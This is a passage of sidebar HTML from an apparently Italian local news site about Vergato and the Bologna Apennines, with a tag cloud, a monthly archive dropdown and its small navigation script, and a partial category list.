<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (169 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (353 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.846153846154pt;" aria-label="Rocchetta Mattei (136 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.914 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (703 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.369 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.923076923077pt;" aria-label="Vergato (2.804 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (705 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="volontariato (2.087 elementi)">volontariato</a></div>
</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 &nbsp;(16)</option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 &nbsp;(31)</option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.385)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.791)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(165)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.409)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(547)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(354)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.927)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.076)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.208)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.068)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(292)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(479)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(122)</option>
